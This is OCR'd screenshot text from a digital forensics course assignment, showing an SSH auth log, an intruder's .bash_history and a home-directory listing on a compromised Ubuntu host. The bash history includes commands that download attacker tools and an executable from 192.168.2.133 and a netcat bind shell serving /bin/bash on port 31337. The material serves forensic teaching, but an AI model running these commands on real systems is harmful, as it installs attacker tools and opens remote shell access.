 D:\UMD Course Content\ENPM687-Digital-Forensics-And-Incidence-Responses\Assignments\Assignment - 4\auth_lo...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
auth_log.txt
1 Jul  5 12:59:23 ubuntu sshd[1832]: pam_unix(sshd:auth): authentication
failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.2.133
user=admin
2 Jul  5 12:59:25 ubuntu sshd[1832]: Failed password for admin from
192.168.2.133 port 59558 ssh2
3 Jul  5 12:59:28 ubuntu sshd[1832]: Accepted password for admin from
192.168.2.133 port 59558 ssh2
4 Jul  5 12:59:28 ubuntu sshd[1832]: pam_unix(sshd:session): session opened
for user admin by (uid=0)
5 Jul  5 12:59:28 ubuntu systemd-logind[609]: New session 8 of user admin.
6 Jul  5 13:00:33 ubuntu sshd[1852]: Received disconnect from 192.168.2.133
port 59558:11: disconnected by user
7 Jul  5 13:00:33 ubuntu sshd[1852]: Disconnected from 192.168.2.133 port
59558
8 Jul  5 13:00:33 ubuntu sshd[1832]: pam_unix(sshd:session): session closed
for user admin
9 Jul  5 13:00:33 ubuntu systemd-logind[609]: Removed session 8.
Normal length : 856 lines : 10 Ln : 7 Col : 70 Pos : 696 Unix (LF) UTF-8 INS
Syed Mohammad Ibrahim SM
Share
D:\UMD Course Content\ENPM687-Digital-Forensics-And-Incidence-Responses\Assign...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
calc.py enpm-bot.py todo.list scan.py shell.php .bash_history
1 vi todo.list
2 cd /var/www/html
3 ls
4 vi index.php
5 cd ~
6 ls
7 cd scripts
8 vi calc.py
9 python calc.py
10 exit
11 mkdir ...; cd ...; wget
http://192.168.2.133/hax0r/tools.tar.gz; tar zxvf
tools.tar.gz; wget http://192.168.2.133/hax0r/obiwan.exe
12 nc -l -k -p 31337 -e /bin/bash &
13 python enpm-bot.py &
14 ifconfig
15 python scan.py 192.168.2
16 exit
17 vi todo.list
18 vi calc.py
19 chmod +x calc.py
20 ./calc.py
21 ls
22 ls -l
23 exit
24
length : 387 lines Ln : 16 Col : 5 Pos : 320 Unix (LF) UTF-8 INS
« Assign... > admin_home
Search admin_home
Name Date modified Type Size
.cache 7/20/2022 7:39 PM File folder
.bash_history 7/10/2017 9:09 PM BASH_HISTORY File 1 KB
.bash_logout 7/4/2017 3:56 PM Bash Logout Sourc... 1 KB
.bashrc 7/4/2017 3:56 PM Bash RC Source File 4 KB
.profile 7/4/2017 3:56 PM Profile Source File 1 KB
.sudo_as_admin_successful 7/4/2017 3:57 PM SUDO_AS_ADMIN... 0 KB
calc.py 7/10/2017 9:05 PM Python File 1 KB
enpm-bot.py 7/5/2017 2:58 PM Python File 1 KB
obiwan.exe 7/5/2017 3:41 PM Application 4,108 KB
scan.py 7/5/2017 3:16 PM Python File 1 KB
shell.php 7/5/2017 2:53 PM PHP Source File 2 KB
todo.list 7/10/2017 9:05 PM LIST File 1 KB
tools.tar.gz 7/5/2017 3:36 PM WinRAR archive 2 KB
Quick access
Desktop
Downloads
Documents
Pictures
G:\
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
13 items 1 item selected 1.41 KB